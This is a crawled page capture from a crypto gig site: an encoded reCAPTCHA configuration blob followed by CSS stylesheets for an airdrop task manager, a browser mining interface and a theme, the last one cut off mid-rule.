hRdLw6MFBivCtmMFZ8KJw7XCkWnDiUBdXcKoaVNawqHDtU46w5gcSsK6wozCgcOKBMOSw5/DnXfDqV5Vw6Z0wqHDpsOewptfNsKsw73DjsKPw7MWJ8KSWsOhCX7CvT/DscKZw75yaMOlMsKrwrZ5O8Obw6PChlhzw6rDrD3DqT00LCBbwpYjRcKsw5/DrwnDjMK6wrLDglUNB8OaRcK+FnXDmAjCrwQyNSTDgHVcMcOAUw/Dp8ODwohjF0/DkX/[base64]/woZmXXdpw7XDgSzCuD/DkizCkhheB8OBGCsdw6lawrTDicKUw6DDg8K3RxxUwq7DvzQIw6gJRTBhViDCtC/Cl37DrcO5wqw+w5DDtMOTw6FLDhk/dMOfw7LCnHbDjmfCu8OBHMKIwpbDlHjCkMKXHMKjw7s8HRoaXcOEw5ZTMAjDmsOhCsOCw5nDv3U1ZSHCriAawqxewqzDmwjCgRgSwq3DiMKww6QywpzCnGI/CsOte245woNFMsOlXDXDj8OVeSvDigccwq5kX8K8O8Orw51kdcKDSXjDlFVZwosKwr1pcQdNXMKafMKfwo4SQ8KFRMOtdVgvworDjR/[base64]/[base64]/cXNVdcKUNsO/GDXDuMOWw4QFw7DDpsKXwr/DqE8CbcKMGsOjwqHCoMKkPznChgIaw4nDssK9wqbDp8KIwpIvw7NWwr7DuMOuw6bDksOBIsKFRzLDt8K4FMOIcBjDhMO6Mn7CksOba0HCssKIYsOIRMOOwq4Ew5hQwpc2wq/DrRHCu8OQB8KuwrfCp1bDjgZjAU/CqwIyZ3TCv2fCsGPDmgjDtsKXw4Nuw57CrsO6wog/w6Ulf1U+wo0tTsO3c8K1BMKNwpVfwro4w5bCrDvDoMKCT8Kmw4vCm8OTwrFbHDLCiD/Co8OrwoXDviE/MiRawpZRNMKUw4tHecOWwpxgwrN/[base64]/Dv8KheGZcw7XDnxFIcCR3bMK2w4UJT8OTwq3CoXrDtxVVe8OGRQLCkcOQwrzDkMKdwp/Dv216cyc8YygkKMKaw7sEWmLCg8ODX8KlTmfChjLCpmfCkcOAw57DuTLDucKxw6DCtcOON8KUJMKuMRLCsSQxc8Omw7LDo8KEwqTDrMKdw5dywqVMw77DisKeTsKVw5XCt0/[base64]/DsMO2YijCtCXCpHnDjMKYfcO8c8KAX8O7w5QwGcO3w7zCm8OLYAHCqgIZwrPCjHEpwqNaw7PDn8OGwrA4L8OqwrrDuk/DqT/Dv8KCNGdcecO1w5fDusKWDTV/w4/CisK2wrtNGcOFw4PCpHxTw7TChyk3wrDDlzUIwrRWGcK+wqEqw5hyZ8OQa3rChyZeX8K9wqnCk8Oow5zDjcOqwq9OEyvCnsOzwpvCnjhwXsKFw647asKawoV1TsKEw5TDlhI/w5tzw5vDinx5ccKVwrXCqcOocMKRw4PCisO5Q8OewozCinFIWG0ybAPCjcOOw4M/GMO7CTp0w6LDrmTDuDLDpl4cYcK4w5kGAcKTwrMww4XDhMOYG0fDr8KAV2XCvm/[base64]/DsytEfhPCosK4woM4UhFkw7jCrGJ1w7nCpcKuKMOFwogVwpJ3wrxbwppXwp7Dv2TCvFDDrDDDoArDrCh2JMOLKMKjbUjCtS7CjQ15MsOJwqPCvsKMwqETUMK5WMOWwr/CrsKXJG3DlMOYwpwXwrBAw4LClMOTcGvDjcKoIcOOw6DCosKNwow6wrQQBwvDpsOHcF7CtUzCpG0QbQJQcMOXw7fCjGtJEHvDncK6EcO4FcOjMhgaZUo1DiXCqUzDk8Opw5TCk8Kzw6hWw7vDtTPCny3Chw7ChcO8w4/[base64]/DoFPCkHoqdzIiwro6DS8WwqnCvcKnwp9qw45uw6rDksKywoEmw6U8w73Dhj/ClWPDn8KgwqHCvQ/DgU/[base64]/KMKRfB/DvsOaw7TCrCzCjUnCtMK8woPDo8KtaMOZwpTCnMOCTX7CkE3CuzTDm8OawqRDw5vDvzAjw453wpVPDcKswpjCqhHDl8KNOMKaEhdbDsK2KxLCkMOsFj0tB8OBM8K1w6dwwozCnTo9BMO/[base64]/[base64]/O0IBwrjDs8K/W3Y0w7nDnsKJwrbCmMOSCsKNw6XDv8OKw75zw7PCgsOBw4cxwqPChMOvw7rDvRtGw63CqRTDh8KKOWPCswPCmiTCvTlKLcK5IHPDnz1rw6dKw5tgw4/[base64]/wp0Bw78zwqhRBMKAwrZqL8KxwpHDncOzYMK6Lh1nwrDDicOHKjtaOl3CnsOuw6rCoC7DqQzCk8KHYy/Dq8OdwqvDtAAnKsODw7E/EHgLRsK4wrrDtT/[base64]/w7JSwqhwKmJnUcKjw4UDw75tTXs5AXZ1BCHCnsOaGX4LwrXCjsKvFMKBCmrDvAbCqRIqRxnDlsKjXcKMDsO/wqDDlUjDmRZ8w6nDhirCvsKcwrI7TcKGw7JCwr0/[base64]/CtkzDtMK3wpFYwr/DucO+wpAvClnDrg02woYOOsOTa0txf8OxwoNkWsO9wpHCoMOTdXDCmsKiw6XCvADClsKRw4vDlMOswrBuwrRnQXphw4TCnyZcWcK/w7rDiMKRQMOlw5XDksKPw5NIS1pAEcK+ZsOCwoAdIMKSP8OMA8OTw47DqW/CgXPDocKUwonClsKdwpNvYcOxwr7DvlkHJxLChiI8w7w5wpEVwq7Dkg3CqMKGw6nCoQ9/wqzDv8KqfSHCisOUwoxUwq/[base64]/CpHJYZ8O/D8K0VsOROMOaG8KowoFmBlbDoMKKLMKFRQ02UMKIw7Yywr7CksK8wqVjw5/[base64]/CisK3wqQ1wqPDoHPDqmFlwr1XKjXDlsK/WcOkw5XDqitRTglpQsKmUsKrNEDCt8KfNcKzw6Z5CMKJw41ZQcKPwqAVRFDDlcO7w5fCtMK7w4sjTyNqwpzDmnYZUHDCl3slwolbwo/[base64]/Dh0cMwoZawrzCs2kmYSY0w4LCiQFqw4HDgsKgw6NRwqYfw4zCtcKOQhJvAg7DjVJ4eMOZe8O3aVvDj8OMZHchwoHDo8Ofw7HDgFTDuMKdQ3gTwpBdwrvCoUzDlMOewoDCpsKxwpbDscK2wpdON8KaRl5iwp0HenRww44WwpvCisO9w6NPJ8K2TMOdIsOcPUXCi2/Dtx4nw5XClMObPTkyfTzCnxk/[base64]/CrFPCvcOkw4ZfOGR0wq/[base64]/DinDDmMKLLsOuZETDh8K6w44wGmdaw5XCgsKjYyHDkj12w5HDh8K4wojDkcKqQ8KPIBpfT1V7w40zw6F5w6Qqw5LCjE/[base64]/[base64]/CnT7DmW8Nw4UdGsO9w6LDo8Oqw7/DlsOaNVPCnSojw5vCrsOnDcOHwqw2w6vDgEbCnH/DjUfCinpLS8KPRwTDnnFtw7/[base64]/CvWAIw7zCncK5wqbDnsOewqdVMWDDqMOGGi0pwpvDqMKJHCoVIcKawpLCgBTDrcOCVHcNwqzCvcK8ZMOlQ1XDnsOrw6DDnMKmw6TDpmBmw6pdXRh9wp9WFmcqHFXDp8OACUHCoHDCq0nDvsOFJW/CucKeKRDCuCDCg3N2JsOOwonCk1fDpBQZPkLDsknDq8KbwqEXClAUSsOqRsOTwqrCu8OKBw/DiR3DlcOCMcOFwozDtMK8Y3TDu1XDrSN8wo/ChcOyKsOwXhJIbnvCmcKKKcODb8K/KGrDq8KxJsKpYxPDqyLCrcOLH8K/wrRbwrTCjcOPw4TCtg8yHX/Dq3UdwqPCq8K8TcKSwpbCqTjCoMKBwqrDocKMC2bCjcOtDEczw5cUGlrCksOPw7/DicO4NntRwr44wpPDoXpWw6UeUl7Djwh0w57Cnn/[base64]/DicKKw6kRwp7DlmTCisKTw7TDnA7DqcKWScOww54YWUrChMKDdhQywpd2w4nCscKKw6DDtMO2bcOgwq5fZ2HDqcO9UMK8ZMOHcMO5woPChy/DjsKxwrLCrXFCElUYw5tgVDHCoMKAI1UyIlFGw5JZw5DCjcOSEizCg8OWOGTDgMOYw6LDmF3CosOqe8Kdf8K1wq0SwrMow5XDsiLCvGjCicKxw7d4fmB2PMOWw5zDnV/DscK3AzHCoUMbwrDChcOtwpQ1wqrCsMKXwonDtzDCj1w2f2XCkhcFNsKOXsO7w7AJF8KgecO1EWIbw7TCosOQahHCk8K8wo8mXV/DgcOzw4xfwqspCcO7GcKcHCLCrU4zN8KvwrbDk0xWQcK0LcO+w6gue8OtwqUqQnAIwoYdOX7Ds8O8w5BAQybDnW4KAi/DvXQnEsOSw4nCnVM9w5nDvsKgw5wSLsKBw7nCqcOKP8Otw6XDvxjDiRwNTMKOw7ELw4FZEsKBwpQNfsK6w7XCm312EmvDmgg4FGxmw5/[base64]/PUvDtMKOZ8OxwpdxwrbDv8OcwonCt8O+wpXDsMK8OMK3SnHDksK0ECoXw7fCnBbCrsKfVcKhwrJEw5PCjsOuw456wp/Ci20QYMKZw5wSKGkETEERUy05WsOKwpwGU1vCvmPCqy9jElvCpsKhw6JvUytkwp00GWFVKlZmw75JwotUw4wfw6bCvUHDghLCrFfCuWDDulxCTzgfIyXDpU8lQcOTwrPDqj/CtcKLScKoCcKAw5XCtsKxNsKYwr19wrbDmHTDpMKALWQ/FDw4wptqMw0Mw7RcwqZBJMK5DMOnwoELD2rCpjjDq3nCksOaw5UQUExEw4jDhcK7LcO0BcKswozCusK5dVNKBi/CsVzCqsOlTsOmZsKRDVbCjsKlUMKxfMKWE8O5w43DpjnDvXBQbcOkwovDkBvDpANLwqjDhMOFw4LCqcKmDnvCmsKYwop5w4fCu8O/wobDsE3DusOJwrTDqj7Cr8Kww5/Dny/[base64]/CnkjCrMKgHMO9w6LCpS8ZE2/CgS4rwqHDscKHYsOLc8K8NsKLw43DlVPCmMOYworCkcKyMG1nw4nCosOPwqnCoTstQsKww7zCvwtvwrHDrcKdw6/DjcO1wrPDrMOlFsOdwq3CrlTDqn/DsDEhw7NZwqXCi0EDwpnDpcOJw4PDihNBOxt9DMOfFsK0D8OiecKXcyxtwolww7wWwrJHL3jDuxF7PcK2DcK3w5EqwrXDnMK0e0DCn2E6w5E/[base64]/Dm8KIw7wTQ2oIHsKMw787RWVTLAN1NlLDlsKDwpYxVcOowp0RUsODQXfCkxvDvcKOwrvDomsmw6HCvlFhGsKPw7XDklwjRsODUVvDj8K+w4PDgcKoLcOpU8O7wrvCqjLDpgdcBC/DiMKQC8KIwpXCgUjDhcKbw7dCwqzCl2vCpVPCnMOcbsO9w60PYMKIw7LDhMOLwoh1wrvDuCzCkg9qbBsXFV8/PMOJelvCgT3DpMOgw7jDhsOhw4sow6rClipiwqBQwpLCmsKedjcGHMK/WMOBQMOPwp3DrsOEw7nCuUHDlElZOsO3AsKSRsKbV8OXw73Dgjc0wrbCjSRJwo4pw4smw7PDg8O4wpjDoV/CimvChcOGKxvCliHCuMOrIntew4N3w5zDscOxw7teAB/Cl8OFFGNVFV0XMcOxw7F4woN4ahIAw6d6wqPCtMOMw73DpsOdwqpre8KPwpdvwrDDq8KDw5MgHMKoXiDCksKSwrlqKcKewrXCssOadMKCw69Rw7d1w5wzwp/Dp8Kjw4wqw5TCplTDvGE/w4/[base64]/DgTzDl8KRw659NsKJw6NYI8OwLMO7ND3CtsOKNMKqfsK1wr4MW8OMwrvDoGx2wr48IBZuM8OeUDDConMsP8OBWcKiw4rDnC/[base64]/U8KdeDTDmsKQwqJaw7UkJMODBDfDuAPCk34sw6B5w7nDpMKOw6nCgH0cfGdzWcO/GcOvPcK1w6/DmiNuwpzChsO2KAgzYcKjccOGwpnCosOVMRfDs8KTw5s8w70xRSDDmcKFYgPDvjJ9w4fCosKAfsKnwrbCv2cYw7rDocKyHMObAsOEwpltBFHChx8XOFxgwrDCnikRAsKHw5PCmBbDrcOewooWERvCukPCn8O7wrRSIVsywqsTVXjCiCDCsMO+U3VDwq/Dni9+XABdKls0Gk/Dsj9hwoITw45ZcsKAw7BYL8ONYsKow5dAwpQ6IABqwrjCrRpaw7IqM8Ohw6Bhw5vDmV/DoDtff8Ktw5pQwpwSfMKDwp3CiHfDr1rCkMOVw63DrCV8aQcfwozDhwlowqnCpUbDmWbCshR+w7l4c8ORwoN+w5kHw6cUOcO6w73CnsKWwptIVk3CgcO0AwhfCsKdVsK/MSPDm8OVEcKhMHFJW8KYaGTCvsOkwoHDrcOwBnLDjMO6w43DkMK8LB8kwp3CgEvClUwqw4IiJsKqw7U6wrUod8K6wrDCtRHCohU6wq3CjcKJMQHDkMOzw6l+IcOtPBPDkUDDicKgw5nDgj7DnMONAxrDtGfDpTlBL8K7w78uwrEhw5YTw5ghwrIMPk1IIAERZcKcwr/DssKVYEfCtkHCisOjw4ZfwpjCj8KhBSXCpnJ7fcOEL8OkHzLDlAoSJsOLBiLCq0XDk0sJw5JgQ37DlwFewqk5FS/DmlDDi8KpEQzDmAzCoWbCmMKHblQKNDcgwpRpw5MtwpNuQzVxw5/Ds8Kpw6fDkBE/wpoEw47Cg8OIwrB3w4XDkcKLIlkRwrUKWTJ4w7TDlXhaL8OewoDClnp3QnfDsWZLw5fCt0JGw4jDusKuRXx3BAPDgiTDjSQWdCl1w59kw4InEcOHw73CiMKtXXYbwoZSfB/ClsOAwoEfwqF/w5jCjHDCsMKEBB3CqD9pW8OkUQPDhDQVScKIw75mFlN9RMOfw4RNZMKkGcO/OFQYDEzCg8Kle8OfSn7CtcOVE2/DjgrCoTxZw7fDjExQfMOZwrDCvnUJPG5uw7PDlcKpVU88ZsOSEMOxw6jCmVnDhsK7HcOBw4F8w6PCicKEwrrDjwXDvgPDu8OSw7LDvnjCgU7DtcO3w44ewrt8wqlOCBUpw5jCgsKsw7ocw6jCisKpXMOzwqR9AMOAw6FTFX3CoWVZwqpCwo4fwokhwq/Cm8KqOBjCkE/Dnj/[base64]/w7fCi0Qxw7PDqsK5LsOzAMKIMsKiY1/[base64]/DrcKkw45Rw5Z2wqrDpcKqKkIyfcKyO0nCgi3Ch8KNw4pIECLCusK3bjLDg8KFw4VMw4ldwoByPF/DiMKdHMKJUcOhV0xZw67DlmdTKxnCuXN7bMKGMhB4wqHDtMKwBTLDocKPMcObw4fCtsOkAcO8wrUcwrrDtcK/NsOxw5fClsKURcKxOn7CqT7Chkk9VMKlw5/[base64]/P8OzwofCnXEKeMKgwq/ClsOoFksnwoHCqsOuwrMbdcOXwp7DrSAWVibDrk3DmcKaw5gZw6/[base64]/DvBAffWR+wqLCsFzDmMKHW8K5wq0uCMK4HcOfwp3Cug9OFU9uPMOgw6oVwpw+w697w77CgT3CuMOsw60Pw7HCkFwKw5wUasKWD0nCvcKRw4TDhg/[base64]/[base64]/DvzhPc3MVwr4sCsK0PcKQXVvCtcOzw6rDmsOTHcO8InEcGEVkwrHCqT80w5LDoEPCulQrwp3Cv8OMw7TDiBfDpcKRCGk2FsKnw4zDkUAXwofDisOBwqnCqcKcSTnCpkgfdHtDbTzDuXXCkTXCjlkkwqAew6fDucOAY3o9wo3Dp8O0w6IkfXHDjcK1dsOJV8O/NcK9wotnJkM6w7Zkw4DDnE3DmsKhdMKsw4zDgsKSw43DvR5lZmJ8w4d+AcKMw6coAybDpB3CmcOrw5vCo8KAw5nCgMKaFnjDrsKkwpjCk0bDo8O/B3HCtsOtwqjDjg7CuBATwo84w4nDtsOrbXpZHXrCkcOfwojDg8KWTsOnT8Ofd8Ktc8KBS8OxcQXDpVBQCcO2wrbChsKSw73Ck0gDbsKVwqDCj8KmG011w5HDs8OkPAPCjS0qDx/[base64]/CiSnCj3vCscK5w7XDqsOKaz7Dr2/Cu1zDhcK/QcOYf0J2IVsZw5XCkgldwr/Dn8OTZMOpw4fDvFM/w5dUdMKJwoMKYW9eL3HCvmLCrR51HcOMwrVib8OZw50megrCu1Unw7bDksKWLMKPf8KXC8ONwobCnsKaw6ZNwphrYsOrK0LCkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmqhgrAAAAAAo29Tbjh-mSekl_ezRiiTFgwXix\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,238],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://cryptogig.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bzuVrJO6QW+shlkEoIZMUlzdxoJ5xh6oDBFFAQj/vtg\\u003d\x22,0,0,null,1,1762075416017,0,0,[10,81],null,[186,203,211],\x22RC-Z5E-_sQCUmDDTA\x22,null,null,null,null,null,\x220dAFcWeA7OoypinmWCfjfHlxLasLmJsQy8tfozcNUdBL1c5uez41k9dCTgcb0vqW0hVQ_NEAoKGTTnJGDDBvmleZONjyKNA8VsBg\x22,1762158216089]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptogig.com/cgigmodl/airdrop-task-manager/assets/style.css?ver=2.0.49
body_size: 779
content:

.scrollable-container {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    width: 100%;
    margin-bottom: 1em;
}
.scrollable-container::-webkit-scrollbar {
    height: 8px;
}
.scrollable-container::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 4px;
}
.scrollable-container::-webkit-scrollbar-track {
    background: #f1f1f1;
}
.airdrop-form p,
.airdrop-subform p {
    margin: 1em 0;
}
.airdrop-form label,
.airdrop-subform label {
    display: block;
    margin-bottom: 0.5em;
}
.airdrop-form input[type="text"],
.airdrop-form input[type="number"],
.airdrop-form input[type="url"],
.airdrop-form textarea,
.airdrop-form select,
.airdrop-subform input[type="text"],
.airdrop-subform input[type="url"],
.airdrop-subform textarea {
    width: 100%;
    max-width: 500px;
}
.airdrop-table {
    width: 100%;
    min-width: 600px;
    border-collapse: collapse;
    margin: 1em 0;
}
.airdrop-table th,
.airdrop-table td {
    border: 1px solid #ddd;
    padding: 8px;
    text-align: left;
}
.airdrop-table th {
    background-color: #f4f4f4;
}
.airdrop-table img {
    max-width: 50px;
    max-height: 50px;
    vertical-align: middle;
}
#image_preview {
    margin-top: 10px;
    max-width: 100px;
    max-height: 100px;
    display: none;
}
#image_preview.active {
    display: block;
}
.existing-image-select {
    margin-top: 10px;
    max-width: 500px;
}
.status-sent,
.status-done {
    color: green;
    font-weight: bold;
}
.button,
.responses-btn,
.view-btn {
    display: inline-block;
    padding: 5px 10px;
    background: #0073aa;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    border: none;
    cursor: pointer;
}
.button:hover,
.responses-btn:hover,
.view-btn:hover {
    background: #005177;
}
.delete-btn {
    display: inline-block;
    padding: 5px 10px;
    background: #dc3545;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    border: none;
    cursor: pointer;
}
.delete-btn:hover {
    background: #c82333;
}
.get-airdrop-btn {
    padding: 5px 10px;
    background: #28a745;
    color: #fff;
    border: none;
    border-radius: 3px;
    cursor: pointer;
}
.get-airdrop-btn:hover:not(:disabled) {
    background: #218838;
}
.get-airdrop-btn:disabled {
    background: #6c757d;
    color: #ccc;
    cursor: not-allowed;
}
.submit-airdrop-btn {
    padding: 5px 10px;
    background: #007bff;
    color: #fff;
    border: none;
    border-radius: 3px;
    cursor: pointer;
}
.submit-airdrop-btn:hover {
    background: #0056b3;
}
.mark-sent-btn {
    padding: 5px 10px;
    background: #007bff;
    color: #fff;
    border: none;
    border-radius: 3px;
    cursor: pointer;
}
.mark-sent-btn:hover {
    background: #0056b3;
}
.response-submitted {
    color: #28a745;
    font-weight: bold;
}
.success {
    color: green;
    font-weight: bold;
    padding: 10px;
    background: #e6ffe6;
    border: 1px solid #28a745;
    border-radius: 3px;
    display: block;
}
.airdrop-pagination {
    margin-top: 1em;
}
.airdrop-all-tasks,
.airdrop-my-tasks,
.airdrop-my-answers,
.airdrop-task-single {
    margin-bottom: 2em;
}
.form-message {
    margin: 1em 0;
    padding: 10px;
    border-radius: 3px;
}
.form-message.success {
    color: green;
    background: #e6ffe6;
    border: 1px solid #28a745;
}
.sub-row {
    display: none;
}
.sub-row.active {
    display: table-row;
    background: #f4fcf1;
}
.responses-table-wrapper {
    display: none;
    margin-top: 1em;
    width: 100%;
    padding: 10px;
}
.responses-table-wrapper.active {
    display: block;
}
.responses-table-wrapper .airdrop-table {
    width: 100%;
    min-width: 600px;
}
.responses-table-wrapper .airdrop-table tr {
    background: #f4fcf1;
}
.login-prompt {
    color: #d9534f;
    font-weight: bold;
}
.login-prompt a {
    color: #0073aa;
}
.login-prompt a:hover {
    color: #005177;
}
.description-wrapper,
.proof-wrapper {
    position: relative;
    max-width: 300px;
}
.description-short,
.description-full,
.proof-short,
.proof-full {
    display: block;
}
.description-short,
.proof-short {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.description-full,
.proof-full {
    display: none;
    white-space: normal;
    word-break: break-word;
}
.description-full.active,
.proof-full.active {
    display: block;
}
.description-toggle,
.proof-toggle {
    color: #0073aa;
    cursor: pointer;
    font-size: 12px;
    margin-top: 5px;
    display: inline-block;
}
.description-toggle:hover,
.proof-toggle:hover {
    color: #005177;
}
.copy-wallet-message {
    display: none;
    margin-left: 5px;
    color: #28a745;
}
@media (max-width: 600px) {
    .airdrop-table th,
    .airdrop-table td {
        padding: 6px;
        font-size: 14px;
    }
    .airdrop-form,
    .airdrop-subform {
        width: 100%;
        min-width: 300px;
    }
    .airdrop-form input[type="text"],
    .airdrop-form input[type="number"],
    .airdrop-form input[type="url"],
    .airdrop-form textarea,
    .airdrop-form select,
    .airdrop-subform input[type="text"],
    .airdrop-subform input[type="url"],
    .airdrop-subform textarea {
        max-width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://cryptogig.com/cgigmodl/cryptogig-mining/assets/style.css?ver=2.6.0.1762071812
body_size: 677
content:
#cryptoMiner .container {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 50px;
    padding: 0 20px;
}

#cryptoMiner #walletInput {
    padding: 12px;
    font-size: 16px;
    width: 600px;
    max-width: 100%;
    border-radius: 8px;
    border: 1px solid #ccc;
    margin-bottom: 6px;
    text-align: center;
}

#cryptoMiner #walletError {
    color: red;
    font-size: 14px;
    margin-bottom: 12px;
    text-align: center;
    max-width: 600px;
    min-height: 20px;
}

#cryptoMiner #toggleMining {
    background-color: #28a745;
    color: white;
    border: none;
    padding: 12px 24px;
    font-size: 16px;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

#cryptoMiner #toggleMining.mining {
    background-color: #dc3545;
}

#cryptoMiner #spinner {
    width: 20px;
    height: 20px;
    border: 3px solid white;
    border-top: 3px solid #28a745;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

#cryptoMiner #iconPick {
    font-size: 18px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

#cryptoMiner #timerContainer {
    margin-top: 20px;
    width: 100%;
    max-width: 600px;
}

#cryptoMiner #miningTable {
    width: 100%;
    border-collapse: collapse;
    background-color: #f9f9f9;
    border: 1px solid #ddd;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

#cryptoMiner #miningTable tr {
    border-bottom: 1px solid #ddd;
}

#cryptoMiner #miningTable td {
    padding: 12px;
    font-size: 16px;
    color: #333;
    min-height: 24px;
    line-height: 24px;
}

#cryptoMiner #miningTable td:first-child {
    font-weight: bold;
    width: 40%;
    background-color: #f0f0f0;
}

#cryptoMiner #miningTable td:last-child {
    text-align: right;
}

#cryptoMiner #miningTime,
#cryptoMiner #miningStatus,
#cryptoMiner #nextCommit {
    color: #007bff;
}

#cryptoMiner #committedBalance {
    color: #28a745;
}

#cryptoMiner #totalSentBalance {
    color: #6f42c1;
}

#cryptogigTransactions {
    margin-top: 40px;
}

#cryptogigTransactions h2 {
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

#cryptogigTransactions .table-wrapper {
    overflow-x: auto;
    width: 100%;
    max-width: 100%;
}

#cryptogigTransactions table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 20px;
}

#cryptogigTransactions th,
#cryptogigTransactions td {
    padding: 12px;
    text-align: left;
    border-bottom: 1px solid #ddd;
    font-size: 16px;
}

#cryptogigTransactions th {
    background-color: #f4f4f4;
    font-weight: bold;
}

@media (max-width: 700px) {
    #cryptoMiner #walletInput {
        width: 100%;
        font-size: 14px;
    }
    #cryptoMiner #walletError {
        font-size: 12px;
    }
    #cryptoMiner #toggleMining {
        padding: 10px 20px;
        font-size: 14px;
    }
    #cryptoMiner #timerContainer {
        width: 100%;
    }
    #cryptoMiner #miningTable td {
        font-size: 12px;
        padding: 8px;
    }
    #cryptogigTransactions h2 {
        font-size: 20px;
    }
    #cryptogigTransactions .table-wrapper {
        overflow-x: auto;
    }
    #cryptogigTransactions table {
        min-width: 600px; /* Ensures table remains wide enough to avoid excessive wrapping */
    }
    #cryptogigTransactions th,
    #cryptogigTransactions td {
        font-size: 12px;
        padding: 8px;
    }
}

/* SHORT LINK STYLES */
#shortLinkSection input[readonly],
#minerLinkSection input[readonly] {
    background-color: #f8f9fa;
    font-family: monospace;
}

#minerLinkSection {
    margin-top: 20px;
    text-align: center;
}

.copy-button {
    background-color: #20c497 !important;
    color: white !important;
    border: none !important;
    padding: 8px 12px !important;
    font-size: 14px !important;
    border-radius: 5px !important;
    cursor: pointer !important;
    display: inline-flex !important;
    align-items: center !important;
    gap: 6px !important;
    transition: background-color 0.3s ease !important;
}

.copy-button:hover {
    background-color: #1aa67f !important;
}

#copyMiningMessage,
#minerLinkSection #copyMiningMessage {
    color: #20c497 !important;
    font-size: 14px !important;
}

--- FILE ---
content_type: text/css
request_url: https://cryptogig.com/cryptogigthm_main/assets/min/wpjobster-front.ltr.min.css?ver=6.3.4
body_size: 89791
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins&display=swap);@-webkit-keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@-webkit-keyframes pulse{0%,20%{transform:scale(1)}10%{transform:scale(1.1)}}@keyframes pulse{0%,20%{transform:scale(1)}10%{transform:scale(1.1)}}@-webkit-keyframes flipTop{0%{-webkit-transform:perspective(400px) rotateX(0deg)}to{-webkit-transform:perspective(400px) rotateX(-90deg)}}@-webkit-keyframes flipBottom{0%{-webkit-transform:perspective(400px) rotateX(90deg)}to{-webkit-transform:perspective(400px) rotateX(0deg)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{border:2px solid rgba(0,0,0,.3);background:#fff}.dropzone.dz-clickable,.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{text-align:center;margin:2em 0}.dropzone .dz-message .dz-button{background:0 0;font:inherit;cursor:pointer;outline:inherit}.dropzone .dz-preview{position:relative;display:inline-block;vertical-align:top;min-height:100px}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{border-radius:20px;background:#999;background:linear-gradient(to bottom,#eee,#ddd)}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{font-size:14px;text-align:center;display:block;cursor:pointer;border:0}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{z-index:20;position:absolute;top:0;left:0;opacity:0;font-size:13px;min-width:100%;max-width:100%;padding:2em 1em;text-align:center;color:rgba(0,0,0,.9);line-height:150%}.dropzone .dz-preview .dz-details .dz-size{margin-bottom:1em;font-size:16px}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,.8);background-color:rgba(255,255,255,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,.4);padding:0 .4em;border-radius:3px}.dropzone .dz-preview:hover .dz-image img{transform:scale(1.05,1.05);filter:blur(8px)}.dropzone .dz-preview .dz-image{overflow:hidden;position:relative;display:block;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77,0,.175,1);animation:passing-through 3s 